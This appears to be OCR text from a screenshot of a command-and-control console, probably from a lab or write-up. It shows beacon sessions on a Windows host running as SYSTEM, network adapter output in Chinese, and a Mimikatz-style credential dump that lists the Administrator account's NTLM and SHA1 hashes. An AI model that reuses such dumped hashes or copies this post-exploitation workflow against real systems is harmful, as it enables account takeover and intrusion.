 external internal listener user computer note process pid arch last sleep
0:0:0:0:0:0:0:1 192.168.1.11 test LOCAL SERVICE WIN-C7T70SOPSRH fenli.exe 268 x64 946ms 1 second
0:0:0:0:0:0:0:1 192.168.1.11 test SYSTEM * WIN-C7T70SOPSRH cmd.exe 3836 x64 5s 1 second
Event Log X Script Console X Beacon 192.168.1.11@3836 X
隧道适配器 isatap.{C6FE5B90-3086-48CB-997B-85DFCEA2A6E4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
07/18 11:58:04 [+] received output:
Authentication Id : 0 ; 89794 (00000000:00015ec2)
Session : Batch from 0
User Name : Administrator
Domain : WIN-C7T70SOPSRH
Logon Server : WIN-C7T70SOPSRH
Logon Time : 2025/7/18 3:08:35
SID : S-1-5-21-354931113-1450576483-2487971057-500
msv :
[00010000] CredentialKeys
* NTLM : 86b77ea99f51f8cc5006a96a7d75df01
* SHA1 : 266e8d2cbe58aee6f3a2c57d8ff8d22a648f122e
[00000003] Primary
* Username : Administrator
* Domain : WIN-C7T70SOPSRH
* NTLM : 86b77ea99f51f8cc5006a96a7d75df01
* SHA1 : 266e8d2cbe58aee6f3a2c57d8ff8d22a648f122e